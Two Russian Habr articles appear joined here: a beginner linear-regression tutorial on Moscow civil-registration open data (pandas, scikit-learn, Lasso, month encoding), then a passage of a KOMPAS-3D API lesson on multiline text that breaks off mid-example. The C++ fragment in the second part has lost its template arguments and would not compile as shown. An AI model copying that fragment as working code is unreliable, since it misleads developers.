С чего начать? Конечно с открытых данных правительства РФ, там же ведь целое министерство есть. Мое знакомство [с открытыми данными правительства РФ](http://data.gov.ru/), было примерно, такое же как на иллюстрации к этой статье. Нет ну не то чтобы мне совсем не был интересен реестр Кинозалов города Новый Уренгой или перечень прокатного оборудования катка в Туле, просто для задачи регрессии они не очень подходят.
Если порыться думаю и на сайте ОД правительства РФ можно найти, что-то путное, просто не очень легко.
[Данные Минфина](https://www.minfin.ru/ru/OpenData/) я тоже решил оставить, на потом.
Пожалуй, больше всего мне понравились открытые данные правительства Москвы, там я присмотрел пару потенциальных задачек и выбрал в итоге [Сведения о регистрации актов гражданского состояния в Москве по годам](https://goo.gl/eVabkm)
Что вышло из применения минимальных навыков в области линейной регрессии можно в краткой форме посмотреть на [GitHub](https://github.com/bosonbeard/Funny-models-and-scripts/tree/master/3.Machine_learning), ну и конечно же заглянув под кат.

UPD: Добавлен раздел – «Бонус»
Введение
---------
Как обычно, в начале статьи расскажу о навыках необходимых для понимания этой статьи.
От вас потребуется:
* Почитать самоучитель или пробежать простой обучающий курс по Машинному обучению
* Немного понимать Python
* Иметь практически нулевые знания в области математики
Если вы совсем новичок в области анализа данных и машинного обучения, посмотрите прошлые статьи цикла в порядке их следования, там каждая статья писалась по «горячим следам» и вы поймете стоит ли Вам тратить время на Data Science.
Все ранее подготовленные статьи ниже под спойлером
**Другие статьи цикла**1. Учим азы:
* «[Ловись Data большая и маленькая!](https://habrahabr.ru/post/331118/)» — (Краткий обзор курсов по Data Science от Cognitive Class)
* «[Теперь он и тебя сосчитал](https://habrahabr.ru/post/331794/)» или Наука о данных с нуля (Data Science from Scratch)
* «[Айсберг вместо Оскара!](https://habrahabr.ru/post/331992/)» или как я пробовал освоить азы DataScience на kaggle
* «[«Паровозик, который смог!» или «Специализация Машинное обучение и анализ данных», глазами новичка в Data Science](https://habrahabr.ru/post/335214/)
2. Практикуем первые навыки
* [“Восстание МашинLearning” или совмещаем хобби по Data Science и анализу спектров лампочек](https://habrahabr.ru/post/337040)
* [«Как по нотам!» или Машинное обучение (Data science) на C# с помощью Accord.NET Framework](https://habrahabr.ru/post/337438/)
* [«Используй Силу машинного обучения, Люк!» или автоматическая классификация светильников по КСС](https://habrahabr.ru/post/338124/)
Ну и как обещал раньше теперь статьи этого цикла будут комплектоваться содержанием.
Содержание:
[Часть I: «Жениться — не лапоть надеть» — Получение и первичный анализ данных.](#I)
[Часть II: «Один в поле не воин» — Регрессия по 1 признаку](#II)
[Часть III: «Одна голова хорошо, а много лучше» — Регрессия по нескольким признакам с регуляризацией](#III)
[Часть IV: «Не все то золото что блестит» — Добавляем признаки](#IV)
[Часть V: «Крой новый кафтан, а к старому примеряй!» — Прогноз тренда](#V)
[Бонус — Повышаем точность, за счет другого подхода к месяцам](#VI)
Итак, перейдем подробней к задаче. Наша с Вами цель, откопать какой-нибудь набор данных достаточный для того, чтобы продемонстрировать основные приемы линейной регрессии и самим определить, что мы будем прогнозировать.
В этот раз буду краток и не буду отходить от темы рассмотрев только линейную регрессию (вы же наверняка знаете о существовании и других [методов](https://habrahabr.ru/post/206306/))
Часть I: «Жениться — не лапоть надеть» — Получение и первичный анализ данных
-----------------------------------------------------------------------------
К сожалению, открытые данные правительства Москвы не настолько обширны и бескрайны как бюджет затраченный на благоустройство по программе «Моя улица», но тем не менее кое-что путное найти удалось.
[Динамика регистрации актов гражданского состояния](https://data.mos.ru/opendata/7704111479-dinamika-registratsii-aktov-grajdanskogo-sostoyaniya/description?versionNumber=2&releaseNumber=33), нам вполне подойдет.
Это почти сотня записей, разбитых по месяцам, в которых есть данные о количестве свадеб, рождений, установление родительства, смертей, смен имен и т.д.
Для решения задачи регрессии вполне подойдет.
Весь код целиком, размещен на [GitHub](https://github.com/bosonbeard/Funny-models-and-scripts/tree/master/3.Machine_learning)
Ну а по частям мы его препарируем прямо сейчас.
Для начала импортируем библиотеки:
```
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns
import numpy as np
from sklearn.preprocessing import MinMaxScaler
from sklearn.model_selection import train_test_split
from sklearn import linear_model
import warnings
warnings.filterwarnings('ignore')
%matplotlib inline
```
Затем загрузим данные. Библиотека Pandas позволяет загружать файлы с удаленного сервера, что в общем и целом просто замечательно, при условии, конечно что на портале не изменится алгоритм переадресации страниц.
*(надеюсь, что ссылка на скачивание в коде, не накроется, если она перестанет работать пожалуйста напишите в «личку», чтобы я мог обновить)*
```
#download
df = pd.read_csv('https://op.mos.ru/EHDWSREST/catalog/export/get?id=230308', compression='zip', header=0, encoding='cp1251', sep=';', quotechar='"')
#look at the data
df.head(12)
```
Посмотрим на данные:
| ID | global\_id | Year | Month | StateRegistrationOfBirth | StateRegistrationOfDeath | StateRegistrationOfMarriage | StateRegistrationOfDivorce | StateRegistrationOfPaternityExamination | StateRegistrationOfAdoption | StateRegistrationOfNameChange | TotalNumber |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 1 | 37591658 | 2010 | январь | 9206 | 10430 | 4997 | 3302 | 1241 | 95 | 491 | 29762 |
| 2 | 37591659 | 2010 | февраль | 9060 | 9573 | 4873 | 2937 | 1326 | 97 | 639 | 28505 |
| 3 | 37591660 | 2010 | март | 10934 | 10528 | 3642 | 4361 | 1644 | 147 | 717 | 31973 |
| 4 | 37591661 | 2010 | апрель | 10140 | 9501 | 9698 | 3943 | 1530 | 128 | 642 | 35572 |
| 5 | 37591662 | 2010 | май | 9457 | 9482 | 3726 | 3554 | 1397 | 96 | 492 | 28204 |
| 6 | 62353812 | 2010 | июнь | 11253 | 9529 | 9148 | 3666 | 1570 | 130 | 556 | 35852 |
| 7 | 62353813 | 2010 | июль | 11477 | 14340 | 12473 | 3675 | 1568 | 123 | 564 | 44220 |
| 8 | 62353814 | 2010 | август | 10302 | 15016 | 10882 | 3496 | 1512 | 134 | 578 | 41920 |
| 9 | 62353816 | 2010 | сентябрь | 10140 | 9573 | 10736 | 3738 | 1480 | 101 | 686 | 36454 |
| 10 | 62353817 | 2010 | октябрь | 10776 | 9350 | 8862 | 3899 | 1504 | 89 | 687 | 35167 |
| 11 | 62353818 | 2010 | ноябрь | 10293 | 9091 | 6080 | 3923 | 1355 | 97 | 568 | 31407 |
| 12 | 62353819 | 2010 | декабрь | 10600 | 9664 | 6023 | 4145 | 1556 | 124 | 681 | 32793 |
Если мы хотим пользоваться данными о месяцах, их необходимо перевести в понятный модели формат, у scikit-learn есть свои методы, но мы для надежности сделаем руками (ибо не очень много работы) ну и заодно удалим пару бесполезных в нашем случае столбцов с ID и мусором.
*Примечание: в данном случае к графе Month, думаю более правильно было бы применить [one-hot кодирование](https://habrahabr.ru/company/ods/blog/326418/#one-hot-encoding), но поскольку в данном случае нас качество предсказаний сильно не интересует, оставим как есть.
UPD: Не выдержал и добавил подправленный вариант в разделе [Бонус](#VI)*
```
#code months
d={'январь':1, 'февраль':2, 'март':3, 'апрель':4, 'май':5, 'июнь':6, 'июль':7,
'август':8, 'сентябрь':9, 'октябрь':10, 'ноябрь':11, 'декабрь':12}
df.Month=df.Month.map(d)
#delete some unuseful columns
df.drop(['ID','global_id','Unnamed: 12'],axis=1,inplace=True)
#look at the data
df.head(12)
```
Поскольку я не уверен, что табличный вид у всех откроется нормально посмотрим на данные с помощью картинки.

Построим парные диаграммы, из которых будет понятно, какие столбцы нашей таблицы, линейно зависят друг от друга. Однако сразу все данные мы не будем рассматривать, чтобы потом было, что добавить, поэтому вначале уберем часть данных.
Достаточно простой способ выделить(«удалить») часть столбцов из pandas Dataframe, это просто сделать выборку по нужным столбцам:
```
columns_to_show = ['StateRegistrationOfBirth', 'StateRegistrationOfMarriage',
'StateRegistrationOfPaternityExamination', 'StateRegistrationOfDivorce','StateRegistrationOfDeath']
data=df[columns_to_show]
```
Ну а теперь можно и график построить.
```
grid = sns.pairplot(data)
```

Хорошей практикой является масштабирование признаков, чтобы не сравнивать лошадей с весом копны сена и средним атмосферным давлением в течении месяца.
В нашем случае все данные представлены в одних величинах (количестве зарегистрированных актов), но давайте все же посмотрим, что изменит масштабирование.
```
# change scale of features
scaler = MinMaxScaler()
df2=pd.DataFrame(scaler.fit_transform(df))
df2.columns=df.columns
data2=df2[columns_to_show]
grid2 = sns.pairplot(data2)
```
Почти ничего, но для надежности пока будем брать масштабированные данные.
Часть II: «Один в поле не воин» — Регрессия по 1 признаку
----------------------------------------------------------
Посмотрим на картинки и увидим, что лучше всего прямой линией можно описать связь между двумя признаками StateRegistrationOfBirth и StateRegistrationOfPaternityExamination, что в общем и не сильно удивляет (чем чаще проверяют «отцовство», тем чаще регистрируют детей).
Подготовим данные, а именно выделим два столбца признак и целевую функцию, затем с помощью готовых библиотек поделим данные на обучающую и контрольную выборку (манипуляции в конце кода были нужны, для приведения данных к нужной форме)
```
X = data2['StateRegistrationOfBirth'].values
y = data2['StateRegistrationOfPaternityExamination'].values
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42)
X_train=np.reshape(X_train,[X_train.shape[0],1])
y_train=np.reshape(y_train,[y_train.shape[0],1])
X_test=np.reshape(X_test,[X_test.shape[0],1])
y_test=np.reshape(y_test,[y_test.shape[0],1])
```
Важно отметить, что сейчас несмотря на явную возможность привязаться к хронологии, мы в целях демонстрации рассмотрим данные просто как набор записей без привязки ко времени.
«Скормим» наши данные модели и посмотрим на коэффициент при нашем признаке, а также оценим точность подгонки модели с помощью R^2 (коэффициент детерминации).
```
#teach model and get predictions
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_)
print('Score:', lr.score(X_test,y_test))
```
Получилось не очень, с другой стороны сильно лучше чем если бы мы «тыкались на угад»
`Coefficients: [[ 0.78600258]]
Score: 0.611493944197`
Посмотрим это на графиках, вначале на обучающих данных:
```
plt.scatter(X_train, y_train, color='black')
plt.plot(X_train, lr.predict(X_train), color='blue',
linewidth=3)
plt.xlabel('StateRegistrationOfBirth')
plt.ylabel('State Registration OfPaternity Examination')
plt.title="Regression on train data"
```
А теперь на контрольных:
```
plt.scatter(X_test, y_test, color='black')
plt.plot(X_test, lr.predict(X_test), color='green',
linewidth=3)
plt.xlabel('StateRegistrationOfBirth')
plt.ylabel('State Registration OfPaternity Examination')
plt.title="Regression on test data"
```

Часть III: «Одна голова хорошо, а много лучше» — Регрессия по нескольким признакам с регуляризацией
----------------------------------------------------------------------------------------------------
Чтобы было интересней давайте выберем другую целевую функцию, которая не так очевидно линейно зависит от признаков.
Чтобы соответствовать названию статью, в качестве целевой функции выберем регистрацию браков.
А все остальные столбцы из набора с картинок парных диаграмм сделаем признаками.
```
#get main data
columns_to_show2=columns_to_show.copy()
columns_to_show2.remove("StateRegistrationOfMarriage")
#get data for a model
X = data2[columns_to_show2].values
y = data2['StateRegistrationOfMarriage'].values
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42)
y_train=np.reshape(y_train,[y_train.shape[0],1])
y_test=np.reshape(y_test,[y_test.shape[0],1])
```
Обучим вначале просто модель линейной регрессии.
```
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_)
print('Score:', lr.score(X_test,y_test))
```
Получим результат чуть хуже, чем в прошлом случае (что и не удивительно)
`Coefficients: [[-0.03475475 0.97143632 -0.44298685 -0.18245718]]
Score: 0.38137432065`
Для борьбы с переобучением и/или отбора признаков, вместе с моделью линейной регрессии обычно используют механизм регуляризации, в данной статьи мы рассмотрим механизм Lasso ([L1 – regularization](http://scikit-learn.org/stable/modules/generated/sklearn.linear_model.Lasso.html))
Чем больше коэффициент регуляризации альфа, тем активнее модель штрафует большие значения признаков, вплоть до приведения некоторых коэффициентов уравнения регрессии к нулю.
```
#let's look at the different alpha parameter:
#large
Rid=linear_model.Lasso (alpha = 0.01)
Rid.fit(X_train, y_train)
print(' Appha:', Rid.alpha)
print(' Coefficients:', Rid.coef_)
print(' Score:', Rid.score(X_test,y_test))
#Small
Rid=linear_model.Lasso (alpha = 0.000000001)
Rid.fit(X_train, y_train)
print('\n Appha:', Rid.alpha)
print(' Coefficients:', Rid.coef_)
print(' Score:', Rid.score(X_test,y_test))
#Optimal (for these test data)
Rid=linear_model.Lasso (alpha = 0.00025)
Rid.fit(X_train, y_train)
print('\n Appha:', Rid.alpha)
print(' Coefficients:', Rid.coef_)
print(' Score:', Rid.score(X_test,y_test))
```
Надо отметить, что тут я делаю прям вот нехорошие вещи, подогнал коэффициент регуляризации под тестовые данные, в реальности так делать не стоит, но нам чисто для демонстрации сойдет.
Посмотрим на вывод:
`Appha: 0.01
Coefficients: [ 0. 0.46642996 -0. -0. ]
Score: 0.222071102783
Appha: 1e-09
Coefficients: [-0.03475462 0.97143616 -0.44298679 -0.18245715]
Score: 0.38137433837
Appha: 0.00025
Coefficients: [-0.00387233 0.92989507 -0.42590052 -0.17411615]
Score: 0.385551648602`
В данном случае модель с регуляризацией не сильно повышает качество, попробуем добавить еще признаков.
Часть IV: «Не все то золото что блестит» — Добавляем признаки
--------------------------------------------------------------
Добавим очевидно бесполезный признак «общее количество регистраций», почему очевидно? Сейчас сами в этом убедитесь.
```
columns_to_show3=columns_to_show2.copy()
columns_to_show3.append("TotalNumber")
columns_to_show3
X = df2[columns_to_show3].values
# y hasn't changed
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42)
y_train=np.reshape(y_train,[y_train.shape[0],1])
y_test=np.reshape(y_test,[y_test.shape[0],1])
```
Для начала посмотрим на результаты без регуляризации
```
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_)
print('Score:', lr.score(X_test,y_test))
```
`Coefficients: [[-0.45286477 -0.08625204 -0.19375198 -0.63079401 1.57467774]]
Score: 0.999173764473`
С ума сойти! Почти 100% точность!
Как же этот признак можно было назвать бесполезным?!
Ну давайте мыслить здраво, наше количество браков входит в общее количество, поэтому если у нас есть сведения о других признаках, то и точность близится к 100%. На практике это не особо полезно.
Давайте перейдем к нашему «Лассо»
Вначале выберем небольшой коэффициент регуляризации:
```
#Optimal (for these test data)
Rid=linear_model.Lasso (alpha = 0.00015)
Rid.fit(X_train, y_train)
print('\n Appha:', Rid.alpha)
print(' Coefficients:', Rid.coef_)
print(' Score:', Rid.score(X_test,y_test))
```
`Appha: 0.00015
Coefficients: [-0.44718703 -0.07491507 -0.1944702 -0.62034146 1.55890505]
Score: 0.999266251287`
Ну ничего сильно не поменялось, это нам не интересно, давайте посмотрим, что будет если его увеличить.
```
#large
Rid=linear_model.Lasso (alpha = 0.01)
Rid.fit(X_train, y_train)
print('\n Appha:', Rid.alpha)
print(' Coefficients:', Rid.coef_)
print(' Score:', Rid.score(X_test,y_test))
```
`Appha: 0.01
Coefficients: [-0. -0. -0. -0.05177979 0.87991931]
Score: 0.802210158982`
Итак, видим, что почти все признаки были признаны моделью бесполезными, а самым полезным остался признак общего количества записей, так, что если бы нам вдруг пришлось использовать только 1-2 признака мы бы знали, что выбрать, чтобы минимизировать потери.
Давайте чисто из любопытства посмотрим как можно было объяснить процент регистрации браков только лишь общим количеством записей.
```
X_train=np.reshape(X_train[:,4],[X_train.shape[0],1])
X_test=np.reshape(X_test[:,4],[X_test.shape[0],1])
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_)
print('Score:', lr.score(X_train,y_train))
```
`Coefficients: [ 1.0571131]
Score: 0.788270672692`
Ну что же неплохо, но объективно меньше, чем с учётом остальных признаков.
Давайте посмотрим на графики:
```
# plot for train data
plt.figure(figsize=(8,10))
plt.subplot(211)
plt.scatter(X_train, y_train, color='black')
plt.plot(X_train, lr.predict(X_train), color='blue',
linewidth=3)
plt.xlabel('Total Number of Registration')
plt.ylabel('State Registration Of Marriage')
plt.title="Regression on train data"
# plot for test data
plt.subplot(212)
plt.scatter(X_test, y_test, color='black')
plt.plot(X_test, lr.predict(X_test), '--', color='green',
linewidth=3)
plt.xlabel('Total Number of Registration')
plt.ylabel('State Registration Of Marriage')
plt.title="Regression on test data"
```

Давайте попробуем к исходному набору данных теперь добавить другой бесполезный признак
State Registration Of Name Change (смену имени), можете самостоятельно построить модель и посмотреть, какую долю данных объясняет этот признак (маленькую поверьте на слово).
А мы сразу подберем данные и обучим модель на старых 4х признаках и этом бесполезном
```
columns_to_show4=columns_to_show2.copy()
columns_to_show4.append("StateRegistrationOfNameChange")
X = df2[columns_to_show4].values
# y hasn't changed
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42)
y_train=np.reshape(y_train,[y_train.shape[0],1])
y_test=np.reshape(y_test,[y_test.shape[0],1])
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_)
print('Score:', lr.score(X_test,y_test))
```
`Coefficients: [[ 0.06583714 1.1080889 -0.35025999 -0.24473705 -0.4513887 ]]
Score: 0.285094398157`
Не будем пробовать регуляризацию она кардинально ничего не изменит, как видно данный признак нам все только портит.
Давайте наконец-то выберем полезный признак.
Все знают, что есть горячий сезон для свадеб (лето и начало осени), а есть тихий сезон (зима).
*Меня кстати удивило, что в мае отмечают мало свадеб.*
```
#get data
columns_to_show5=columns_to_show2.copy()
columns_to_show5.append("Month")
#get data for model
X = df2[columns_to_show5].values
# y hasn't changed
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42)
y_train=np.reshape(y_train,[y_train.shape[0],1])
y_test=np.reshape(y_test,[y_test.shape[0],1])
#teach model and get predictions
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_)
print('Score:', lr.score(X_test,y_test))
```
`Coefficients: [[-0.10613428 0.91315175 -0.55413198 -0.13253367 0.28536285]]
Score: 0.472057997208`
Неплохое повышение качества и главное все соответствует здравой логике.
Часть V: «Крой новый кафтан, а к старому примеряй!» — Прогноз тренда
---------------------------------------------------------------------
Последнее что нам, пожалуй, осталось, это присмотреться к линейной регрессии как к инструменту для предсказания тренда. В прошлых главах мы брали данные случайно, то есть в обучающую выборку попадали данные из всего временного диапазона. В этот раз мы поделим данные на прошлое и будущее и посмотрим, удастся ли нам что-то предсказать
Для удобства будем считать срок в месяцах с января 2010, для этого напишем простую анонимную функцию, которая нам преобразует данные, в итоге заменим столбец год, на количество месяцев.
Обучаться будем на данных до 2016 года, а будущим для нас станет все что начинается с 2016 года.
```
#get data
df3=df.copy()
#get new column
df3.Year=df.Year.map(lambda x: (x-2010)*12)+df.Month
df3.rename(columns={'Year': 'Months'}, inplace=True)
#get data for model
X=df3[columns_to_show5].values
y=df3['StateRegistrationOfMarriage'].values
train=[df3.Months<=72]
test=[df3.Months>72]
X_train=X[train]
y_train=y[train]
X_test=X[test]
y_test=y[test]
y_train=np.reshape(y_train,[y_train.shape[0],1])
y_test=np.reshape(y_test,[y_test.shape[0],1])
#teach model and get predictions
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_[0])
print('Score:', lr.score(X_test,y_test))
```
`Coefficients: [ 2.60708376e-01 1.30751121e+01 -3.31447168e+00 -2.34368684e-01
2.88096512e+02]
Score: 0.383195050367`
Как видно при такой разбивке данных, точность несколько снижается и тем не менее качество предсказания всяко лучше, чем пальцем в небо.
Убедимся посмотрев на графики.
```
plt.figure(figsize=(9,23))
# plot for train data
plt.subplot(311)
plt.scatter(df3.Months.values[train], y_train, color='black')
plt.plot(df3.Months.values[train], lr.predict(X_train), color='blue', linewidth=2)
plt.xlabel('Months (from 01.2010)')
plt.ylabel('State Registration Of Marriage')
plt.title="Regression on train data"
# plot for test data
plt.subplot(312)
plt.scatter(df3.Months.values[test], y_test, color='black')
plt.plot(df3.Months.values[test], lr.predict(X_test), color='green', linewidth=2)
plt.xlabel('Months (from 01.2010)')
plt.ylabel('State Registration Of Marriage')
plt.title="Regression (prediction) on test data"
# plot for all data
plt.subplot(313)
plt.scatter(df3.Months.values[train], y_train, color='black')
plt.plot(df3.Months.values[train], lr.predict(X_train), color='blue', label='train', linewidth=2)
plt.scatter(df3.Months.values[test], y_test, color='black')
plt.plot(df3.Months.values[test], lr.predict(X_test), color='green', label='test', linewidth=2)
plt.title="Regression (prediction) on all data"
plt.xlabel('Months (from 01.2010)')
plt.ylabel('State Registration Of Marriage')
#plot line for link train to test
plt.plot([72,73], lr.predict([X_train[-1],X_test[0]]) , color='magenta',linewidth=2, label='train to test')
plt.legend()
```

На графиках синим цветом представлено «прошлое», зеленым «будущее», а фиолетовым связка.
Итак, видно, что наша модель неидеально описывает точки, однако по крайней мере учитывает сезонные закономерности.
Таким образом, можно надеется, что и в будущем по имеющимся данным модель, сможет нас хоть как-то сориентировать, в части регистрации браков.
Хотя для анализа трендов есть, куда как более совершенные инструменты, которые выходят за рамки данной статьи (и на мой взгляд, начальных навыков в Data Science)
Заключение
-----------
Ну вот мы и рассмотрели задачу восстановления регрессии, предлагаю вам поискать и другие зависимости, на порталах открытых данных государственных структур страны, возможно вы найдете какую-нибудь интересную зависимость. В качестве «челенджа» предлагаю, вам откопать, что-нибудь на портале открытых данных Республики Беларусь [opendata.by](https://opendata.by/)
В завершении картинка, по мотивам общения [Александра Григорьевича с журналистами](https://www.youtube.com/watch?v=vm_Y7Va1-yA) и ответов на неудобные вопросы.

Бонус — Повышаем точность, за счет другого подхода к месяцам
============================================================
Коллеги оставили полезные комментарии с рекомендациями по улучшению качества предсказания.
Вкратце все предложения сводились к тому, что в попытке все упростить я некорректно закодировал графу «Месяц» (и это действительно так). Улучшить это мы попробуем двумя путями.
**Вариант 1** — One-hot кодирование, когда для каждого значения месяца создается свой признак.
Для начала загрузим исходную табличку без правок
```
df_base = pd.read_csv('https://op.mos.ru/EHDWSREST/catalog/export/get?id=230308', compression='zip', header=0, encoding='cp1251', sep=';', quotechar='"')
```
Затем применим one-hot кодирование, реализованное в библиотеке pandas data frame (функция get\_dummies), удалим ненужные столбцы и запустим заново обучение модели и отрисовку графиков.
```
#get data for model
df4=df_base.copy()
df4.drop(['Year','StateRegistrationOfMarriage','ID','global_id','Unnamed: 12','TotalNumber','StateRegistrationOfNameChange','StateRegistrationOfAdoption'],axis=1,inplace=True)
df4=pd.get_dummies(df4,prefix=['Month'])
X=df4.values
X_train=X[train]
X_test=X[test]
#teach model and get predictions
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_[0])
print('Score:', lr.score(X_test,y_test))
# plot for all data
plt.scatter(df3.Months.values[train], y_train, color='black')
plt.plot(df3.Months.values[train], lr.predict(X_train), color='blue', label='train', linewidth=2)
plt.scatter(df3.Months.values[test], y_test, color='black')
plt.plot(df3.Months.values[test], lr.predict(X_test), color='green', label='test', linewidth=2)
plt.title="Regression (prediction) on all data"
plt.xlabel('Months (from 01.2010)')
plt.ylabel('State Registration Of Marriage')
#plot line for link train to test
plt.plot([72,73], lr.predict([X_train[-1],X_test[0]]) , color='magenta',linewidth=2, label='train to test')
```
Получим
`Coefficients: [ 2.18633008e-01 -1.41397731e-01 4.56991414e-02 -5.17558633e-01
4.48131002e+03 -2.94754108e+02 -1.14429758e+03 3.61201946e+03
2.41208054e+03 -3.23415050e+03 -2.73587261e+03 -1.31020899e+03
4.84757208e+02 3.37280689e+03 -2.40539320e+03 -3.23829714e+03]
Score: 0.869208071831`

Качество сильно выросло!
**Вариант 2** — target encoding, закодируем каждый месяц средним значением целевой функции по этому месяцу на тренировочной выборке (спасибо [roryorangepants](https://habrahabr.ru/users/roryorangepants/))
```
#get data for pandas data frame
df5=df_base.copy()
d=dict()
#get we obtain the mean value of Registration Of Marriages by months on the training data
for mon in df5.Month.unique():
d[mon]=df5.StateRegistrationOfMarriage[df5.Month.values[train]==mon].mean()
#d+={}
df5['MeanMarriagePerMonth']=df5.Month.map(d)
df5.drop(['Month','Year','StateRegistrationOfMarriage','ID','global_id','Unnamed: 12','TotalNumber',
'StateRegistrationOfNameChange','StateRegistrationOfAdoption'],axis=1,inplace=True)
#get data for model
X=df5.values
X_train=X[train]
X_test=X[test]
#teach model and get predictions
lr = linear_model.LinearRegression()
lr.fit(X_train, y_train)
print('Coefficients:', lr.coef_[0])
print('Score:', lr.score(X_test,y_test))
# plot for all data
plt.scatter(df3.Months.values[train], y_train, color='black')
plt.plot(df3.Months.values[train], lr.predict(X_train), color='blue', label='train', linewidth=2)
plt.scatter(df3.Months.values[test], y_test, color='black')
plt.plot(df3.Months.values[test], lr.predict(X_test), color='green', label='test', linewidth=2)
plt.title="Regression (prediction) on all data"
plt.xlabel('Months (from 01.2010)')
plt.ylabel('State Registration Of Marriage')
#plot line for link train to test
plt.plot([72,73], lr.predict([X_train[-1],X_test[0]]) , color='magenta',linewidth=2, label='train to test')-
```
Получим:
`Coefficients: [ 0.16556761 -0.12746446 -0.03652408 -0.21649349 0.96971467]
Score: 0.875882918435`

Очень похожий с точки зрения качества результат, при существенно меньшем количестве использованных признаков.
Ну на этом надеюсь всё.
Вот вам на прощанье картинка с мистером «Жопосранчиком», надеюсь она никого не оскорбит и не вызовет «холиваров» :)

|
https://habr.com/ru/post/340698/
| null |
ru
| null |
# Работа с API КОМПАС-3D → Урок 14 → Многострочный текст
На предыдущем уроке мы рассмотрели, как выводить многострочный текст с помощью параграфа. Описанный способ требует ручного обхода массива выводимых строк. На данном уроке мы рассмотрим альтернативный способ, лишенный этого недостатка. В его основе лежит интерфейс **ksTextParam** и метод **ksTextEx**.
> #### Содержание цикла уроков «Работа с API КОМПАС-3D»
>
>
>
> 1. [Основы](https://habrahabr.ru/company/ascon/blog/328088/)
> 2. [Оформление чертежа](https://habrahabr.ru/company/ascon/blog/330588/)
> 3. [Корректное подключение к КОМПАС](https://habrahabr.ru/company/ascon/blog/332554/)
> 4. [Основная надпись](https://habrahabr.ru/company/ascon/blog/337288/)
> 5. [Графические примитивы](https://habrahabr.ru/company/ascon/blog/342030/)
> 6. [Сохранение документа в различные форматы](https://habrahabr.ru/company/ascon/blog/346772/)
> 7. [Знакомство с настройками](https://habrahabr.ru/company/ascon/blog/350512/)
> 8. [Более сложные методы записи в основную надпись](https://habr.com/company/ascon/blog/350516/)
> 9. [Чтение ячеек основной надписи](https://habr.com/company/ascon/blog/359232/)
> 10. [Спецсимволы, включающие строку](https://habr.com/company/ascon/blog/414701/)
> 11. [Простые текстовые надписи](https://habr.com/company/ascon/blog/417723/)
> 12. [Составные строки](https://habr.com/company/ascon/blog/424509/)
> 13. [Параграфы](https://habr.com/company/ascon/blog/434336/)
> 14. **Многострочный текст**
>
Параметры текста (**ksTextParam**)
----------------------------------
Интерфейс **ksTextParam** представляет собой надстройку над интерфейсом **ksParagraphParam** и массивом выводимых строк. Для его получения нужно вызвать метод **GetParamStruct** интерфейса **KompasObject** с константой *ko\_TextParam*.
Свойств у интерфейса **ksTextParam** нет, поэтому сразу переходим к рассмотрению его методов.
**GetParagraphParam()** – возвращает интерфейс параметров параграфа ksParagraphParam. Не имеет входных параметров.
**GetTextLineArr()** – возвращает динамический массив ksDynamicArray выводимых строк. Не имеет входных параметров.
**Init()** – сбрасывает параметры текста. Не имеет входных параметров. В случае успеха возвращает значение true.
**SetParagraphParam** – устанавливает параметры параграфа. В качестве единственного параметра принимает интерфейс **ksParagraphParam**, содержащий устанавливаемые параметры. В случае успеха возвращает значение *true*, а в случае ошибки – *false*.
**SetTextLineArr** – устанавливает массив выводимых строк. В качестве единственного параметра принимает интерфейс **ksDynamicArray**, содержащий выводимые строки. В случае успеха возвращает значение *true*, а в случае ошибки – *false*.
Динамический массив, возвращаемый методом **GetTextLineArr()** и устанавливаемый методом **SetTextLineArr**, имеет тип **TEXT\_LINE\_ARR**. Это значит, что элементами массива являются интерфейсы **ksTextLineParam**.
Метод **ksTextEx**
------------------
Для вывода многострочного текста используется метод **ksTextEx** интерфейса **ksDocument2D**. Ниже представлен его прототип:
```
long ksTextEx (
LPDISPATCH txtParam, // Интерфейс ksTextParam
long align // Выравнивание текста
);
```
В таблице ниже представлены допустимые значения параметра **align**.

В случае успеха метод **ksTextEx** возвращает целочисленный указатель на созданный текст. А в случае ошибки – *ноль*.
Пример
------
**Ниже приводится фрагмент программы, демонстрирующей вывод многострочного текста с помощью метода ksTextEx.**
```
//Подготавливаем массивы
DynamicArrayPtr items;
items = static_cast(kompas->GetDynamicArray(TEXT\_ITEM\_ARR));
items->ksClearArray();
DynamicArrayPtr lines;
lines = static\_cast(kompas->GetDynamicArray(TEXT\_LINE\_ARR));
lines->ksClearArray();
//Подготлавиваем другие интерфейсы
TextLineParamPtr lineParam;
lineParam = static\_cast(kompas->GetParamStruct(ko\_TextLineParam));
lineParam->Init();
TextItemParamPtr itemParam;
